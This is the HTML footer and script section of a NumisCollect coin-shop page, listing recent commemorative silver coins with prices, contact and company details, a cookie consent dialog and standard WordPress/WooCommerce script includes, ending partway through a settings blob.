	</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Why buy with NumisCollect</span></h6>			<div class="textwidget"><p>Founded in 1999, NumisCollect has established itself as a leading distributor of modern commemorative coins, collaborating with various mints and issuing authorities worldwide.</p>
<p>We give coins a meaning by bringing together emotions, history and art using the latest technology so that you can value them now and in the future! NumisCollect offers: Creativity, Innovation, Quality, Reliability and Expertise</p>
<p>Try us today and join over 50,000 satisfied customers!</p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="woocommerce_products-2" class="mh-footer-widget woocommerce widget_products"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Latest products</span></h6><ul class="product_list_widget"><li>
	
	<a href="https://shop.numiscollect.eu/product/liberia-2025-20-dollars-velociraptor-jurassic-life-series-2oz-silver-uhr-antiqued/">
		<img width="150" height="150" src="https://shop.numiscollect.eu/wp-content/uploads/2025/11/LR25P020-Velociraptor-Jurassic-Life-2oz-UHR-Antiqued-Color-reverse-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Liberia - 2025 - 20 Dollars - Velociraptor (Jurassic Life series) 2oz silver UHR Antiqued" decoding="async" loading="lazy" srcset="https://shop.numiscollect.eu/wp-content/uploads/2025/11/LR25P020-Velociraptor-Jurassic-Life-2oz-UHR-Antiqued-Color-reverse-150x150.jpg 150w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/LR25P020-Velociraptor-Jurassic-Life-2oz-UHR-Antiqued-Color-reverse-300x300.jpg 300w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/LR25P020-Velociraptor-Jurassic-Life-2oz-UHR-Antiqued-Color-reverse-1024x1024.jpg 1024w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/LR25P020-Velociraptor-Jurassic-Life-2oz-UHR-Antiqued-Color-reverse-768x769.jpg 768w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/LR25P020-Velociraptor-Jurassic-Life-2oz-UHR-Antiqued-Color-reverse-400x400.jpg 400w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/LR25P020-Velociraptor-Jurassic-Life-2oz-UHR-Antiqued-Color-reverse-100x100.jpg 100w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/LR25P020-Velociraptor-Jurassic-Life-2oz-UHR-Antiqued-Color-reverse.jpg 1499w" sizes="auto, (max-width: 150px) 100vw, 150px" />		<span class="product-title">Liberia - 2025 - 20 Dollars - Velociraptor (Jurassic Life series) 2oz silver UHR Antiqued</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;249.00</bdi></span>
	</li>
<li>
	
	<a href="https://shop.numiscollect.eu/product/ghana-2026-5-cedis-portrait-of-adele-bloch-bauer-i-by-gustav-klimt-catch-me-if-you-canvas-stolen-art-series-1oz-silver/">
		<img width="150" height="220" src="https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P001-Portrait-of-Adele-Bloch-Bauer-I-by-Gustav-Klimt-Catch-me-if-you-Canvas-Reverse-150x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ghana - 2026 - 5 Cedis - Portrait of Adele Bloch-Bauer I by Gustav Klimt (Catch Me If You Canvas Stolen Art series) 1oz silver" decoding="async" loading="lazy" srcset="https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P001-Portrait-of-Adele-Bloch-Bauer-I-by-Gustav-Klimt-Catch-me-if-you-Canvas-Reverse-150x220.jpg 150w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P001-Portrait-of-Adele-Bloch-Bauer-I-by-Gustav-Klimt-Catch-me-if-you-Canvas-Reverse-204x300.jpg 204w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P001-Portrait-of-Adele-Bloch-Bauer-I-by-Gustav-Klimt-Catch-me-if-you-Canvas-Reverse-698x1024.jpg 698w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P001-Portrait-of-Adele-Bloch-Bauer-I-by-Gustav-Klimt-Catch-me-if-you-Canvas-Reverse-102x150.jpg 102w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P001-Portrait-of-Adele-Bloch-Bauer-I-by-Gustav-Klimt-Catch-me-if-you-Canvas-Reverse-768x1127.jpg 768w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P001-Portrait-of-Adele-Bloch-Bauer-I-by-Gustav-Klimt-Catch-me-if-you-Canvas-Reverse-400x587.jpg 400w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P001-Portrait-of-Adele-Bloch-Bauer-I-by-Gustav-Klimt-Catch-me-if-you-Canvas-Reverse.jpg 1022w" sizes="auto, (max-width: 150px) 100vw, 150px" />		<span class="product-title">Ghana - 2026 - 5 Cedis - Portrait of Adele Bloch-Bauer I by Gustav Klimt (Catch Me If You Canvas Stolen Art series) 1oz silver</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;109.95</bdi></span>
	</li>
<li>
	
	<a href="https://shop.numiscollect.eu/product/ghana-2026-5-cedis-poppy-flowers-by-van-gogh-catch-me-if-you-canvas-stolen-art-series-1oz-silver/">
		<img width="150" height="220" src="https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P002-Poppy-Flowers-by-Van-Gogh-Catch-me-if-you-Canvas-Reverse-150x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ghana - 2026 - 5 Cedis - Poppy Flowers by Van Gogh (Catch Me If You Canvas Stolen Art series) 1oz silver" decoding="async" loading="lazy" srcset="https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P002-Poppy-Flowers-by-Van-Gogh-Catch-me-if-you-Canvas-Reverse-150x220.jpg 150w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P002-Poppy-Flowers-by-Van-Gogh-Catch-me-if-you-Canvas-Reverse-205x300.jpg 205w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P002-Poppy-Flowers-by-Van-Gogh-Catch-me-if-you-Canvas-Reverse-698x1024.jpg 698w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P002-Poppy-Flowers-by-Van-Gogh-Catch-me-if-you-Canvas-Reverse-102x150.jpg 102w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P002-Poppy-Flowers-by-Van-Gogh-Catch-me-if-you-Canvas-Reverse-768x1126.jpg 768w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P002-Poppy-Flowers-by-Van-Gogh-Catch-me-if-you-Canvas-Reverse-400x587.jpg 400w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/GH26P002-Poppy-Flowers-by-Van-Gogh-Catch-me-if-you-Canvas-Reverse.jpg 1023w" sizes="auto, (max-width: 150px) 100vw, 150px" />		<span class="product-title">Ghana - 2026 - 5 Cedis - Poppy Flowers by Van Gogh (Catch Me If You Canvas Stolen Art series) 1oz silver</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;109.95</bdi></span>
	</li>
<li>
	
	<a href="https://shop.numiscollect.eu/product/cameroon-2025-1000-francs-christ-the-redeemer-3d-antiqued-1oz-silver/">
		<img width="150" height="151" src="https://shop.numiscollect.eu/wp-content/uploads/2025/11/CM2501_Christ_Redeemer_reverse1-150x151.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cameroon - 2025 - 1000 Francs - Christ the Redeemer 3D Antiqued 1oz silver" decoding="async" loading="lazy" srcset="https://shop.numiscollect.eu/wp-content/uploads/2025/11/CM2501_Christ_Redeemer_reverse1-150x151.jpg 150w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/CM2501_Christ_Redeemer_reverse1-300x300.jpg 300w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/CM2501_Christ_Redeemer_reverse1-1019x1024.jpg 1019w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/CM2501_Christ_Redeemer_reverse1-768x772.jpg 768w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/CM2501_Christ_Redeemer_reverse1-1528x1536.jpg 1528w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/CM2501_Christ_Redeemer_reverse1-400x402.jpg 400w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/CM2501_Christ_Redeemer_reverse1-100x100.jpg 100w, https://shop.numiscollect.eu/wp-content/uploads/2025/11/CM2501_Christ_Redeemer_reverse1.jpg 2000w" sizes="auto, (max-width: 150px) 100vw, 150px" />		<span class="product-title">Cameroon - 2025 - 1000 Francs - Christ the Redeemer 3D Antiqued 1oz silver</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;199.00</bdi></span>
	</li>
</ul></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Customer Care</span></h6>			<div class="textwidget"><p><a href="https://shop.numiscollect.eu/contact/">Contact us from the contact form!</a></p>
<p><a href="https://shop.numiscollect.eu/about-us/">About Us</a><br />
<a href="https://shop.numiscollect.eu/placing-an-order/">Placing an Order</a><br />
<a href="https://shop.numiscollect.eu/loyalty-program/">Loyalty Program</a><br />
<a href="https://shop.numiscollect.eu/delivery-fees/">Delivery Time &amp; Fees<br />
</a><a href="https://shop.numiscollect.eu/payment-options/">Payment Options<br />
</a><a href="https://shop.numiscollect.eu/guarantee-returns/">Guarantee &amp; Returns<br />
</a><a href="https://shop.numiscollect.eu/quality-of-coins/">Quality of Coins<br />
</a><a href="https://shop.numiscollect.eu/privacy-statement-disclaimer/">Privacy Statement</a><br />
<a href="https://shop.numiscollect.eu/terms-conditions/">Full terms &amp; conditions</a></p>
<p>We also wholesale all coins including our own exclusive issues. Have a look at our <a href="http://wholesale.numiscollect.eu">NumisCollect Wholesale</a> site for more information. New distributors welcome!</p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Contact information</span></h6>			<div class="textwidget"><p><a href="https://shop.numiscollect.eu/contact/">Contact us through email</a></p>
<p>Chat with us on WhatsApp:<br />
<a href="https://wa.me/message/WGAHLFQBXP4EG1"><img loading="lazy" decoding="async" class="" src="https://shop.numiscollect.eu/wp-content/uploads/2021/06/WhatsApp_Logo_8-200.png" width="125" height="33" /></a><br />
(Tel. +31 85 060 90 95, we do not have 24/7 phone support, but a call can always be scheduled!)</p>
<p>Postal address:<br />
NumisCollect<br />
Postbus 127<br />
7600AC Almelo<br />
Netherlands</p>
<p>Company reg: 08101376<br />
VAT-id: NL001948602B61</p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright © 1999-2025 NumisCollect. All offers are non-binding. No rights can be derived from this website.		</p>
	</div>
</div>
<a title="Back to Top" href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<div class="wl-modal" id="share-via-email-35604" tabindex="-1" role="dialog"
					aria-labelledby="myModalLabel" aria-hidden="true" style="display:none;z-index:9999;">
					<div class="wl-modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
						<h1 id="myModalLabel">Share this list via e-mail </h1>
					</div>
					<div class="wl-modal-body">
						<form id="share-via-email-35604-form" action="" method="POST">
							<p class="form-row form-row-wide wishlist-name">
								<label for="wishlist_email_from">Your name:</label>
								<input type="text" class="input-text" name="wishlist_email_from"
										value=" "/>
							</p>
							<p class="form-row form-row-wide">
								<label for="wishlist_email_to">To:</label>
								<textarea class="wl-em-to" name="wishlist_email_to" rows="2"
											placeholder="Type in e-mail addresses: jo@example.com, jan@example.com."></textarea>
							</p>
							<p class="form-row form-row-wide">
								<label for="wishlist_content">Add a note:</label>
								<textarea class="wl-em-note" name="wishlist_content" rows="4"></textarea>
							</p>
							<div class="clear"></div>
							<input type="hidden" name="wishlist_id" value="35604"/>
							<input type="hidden" name="wishlist-action" value="share-via-email"/>
                            <input type="hidden" id="_n" name="_n" value="89a3decb58" /><input type="hidden" name="_wp_http_referer" value="/my-lists/view-a-list/?wlid=35604" />						</form>
					</div>
					<div class="wl-modal-footer">
						<button class="button alt share-via-email-button"
								data-form="share-via-email-35604-form"
								aria-hidden="true">Send email</button>
					</div>
				</div>

				<div id="wl-list-pop-wrap" style="display:none;"></div><!-- /wl-list-pop-wrap -->
<div class="wl-list-pop woocommerce" style="display:none;">
	<!--<a class="wl-pop-head">Add to Wishlist</a>-->
	<dl>
				
				
					</dl>
				<strong><a rel="nofollow" class="wl-add-to-single button" data-listid="session" href="#">Create a new list</a></strong>
	</div>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Cookie consent</button>

</div><a title="Back to Top" href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-92024546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-92024546-1');
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script data-name="prosopo-procaptcha-element" type="module">
            let attributes = {"siteKey":"5H4GeCLuBiUvwxtzMwKVfVf9WNsQcDn9sNzRskSyik7XWDvs","theme":"light","captchaType":"frictionless"};

            class MC4WPProcaptcha extends HTMLElement {
                constructor() {
                    super();

                    this.isValid = false;
                    this.validationErrorElement = null;
                }

                connectedCallback() {
                    // wait window.load to make sure 'window.procaptcha' is available.
                    "complete" !== document.readyState ?
                        window.addEventListener("load", this.setup.bind(this)) :
                        this.setup();
                }


                validatedCallback(output) {
                    this.isValid = true;

                    // the element is optional.
                    if (null !== this.validationErrorElement) {
                        this.validationErrorElement.style.visibility = 'hidden';
                    }
                }

                maybePreventSubmission(event) {
                    if (true === this.isValid ||
                        // the element is optional.
                        null === this.validationErrorElement) {
                        return;
                    }

                    event.preventDefault();
                    event.stopPropagation();

                    this.validationErrorElement.style.visibility = 'visible';
                }

                setup() {
                    this.validationErrorElement = this.querySelector('.mc4wp-procaptcha__validation-error')
                    attributes.callback = this.validatedCallback.bind(this);

                    window.procaptcha.render(this.querySelector('.mc4wp-procaptcha__captcha'), attributes);
                    this.closest('form').addEventListener('submit', this.maybePreventSubmission.bind(this));
                }
            }

            customElements.define("mc4wp-procaptcha", MC4WPProcaptcha);
        </script>
        <link rel='stylesheet' id='pre_orders_pay_later_css-css' href='https://shop.numiscollect.eu/wp-content/plugins/woocommerce-pre-orders/build/gateway/index.css?ver=a242f3186cc7751126d2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://shop.numiscollect.eu/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b9b55ac531" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://shop.numiscollect.eu/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fshop.numiscollect.eu%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burk